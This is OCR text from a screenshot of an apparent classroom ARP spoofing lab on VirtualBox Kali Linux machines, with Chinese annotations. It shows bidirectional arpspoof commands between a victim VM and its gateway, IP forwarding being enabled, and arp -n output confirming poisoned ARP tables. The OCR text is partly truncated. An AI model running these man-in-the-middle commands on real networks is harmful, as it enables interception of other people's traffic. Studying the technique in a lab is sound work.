 A [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Wed 21:54 1
root@kali: ~
Edit View Search Terminal Help
ot@kali:~# arpspoof -h
主机保持对网关和靶机的投毒
rsion: 2.4
1
age: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
ot@kali:~# arpspoof -i eth0 -t 192.168.0.2 192.168.0.254
0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
root@kali: ~
File Edit View Search Terminal Help
2
root@kali:~# arpspoof -i eth0 -t 192.168.0.254 192.168.0.2
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:eb:38:60 0806 42: arp reply 192.168.0.2 is-at 8:0:27:4:9d:6
root@kali: ~
File Edit View Search Terminal Help
3
root@kali:~# echo 1 >/proc/sys/net/ipv4/ip_forward
root@kali:~#
并开启转发功能，使得靶机和网关能通信
Right Ctrl
GW [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Wed 21:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
网关arp表已污染
root@kali:~# arp -n
Address HWtype HWaddress Flags Mask Iface
10.0.2.3 ether 08:00:27:64:9e:9b C eth1
4
10.0.2.1 ether 52:54:00:12:35:00 C eth1
192.168.0.1 ether 08:00:27:04:9d:06 C eth0
192.168.0.2 ether 08:00:27:04:9d:06 C eth0
root@kali:~#
folders.sh
V [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Wed 21:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
5
靶机arp表已污染
root@kali:~# arp -n
Address HWtype HWaddress Flags Mask Iface
192.168.0.1 ether 08:00:27:04:9d:06 C eth0
192.168.0.254 ether 08:00:27:04:9d:06 C eth0
root@kali:~#
root@kali:~#
中国传媒大学 白杨网 - Mozilla Firefox
6
中国传媒大学 白杨网
www.cuc.edu.cn
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
5
中国传媒大学 白杨网
靶机能正常上网
COMMUNICATION UNIVERSITY OF CHINA
白杨首页 学校概况 机构设置 科学研究 师资队伍 教育教学 招生就业 公共服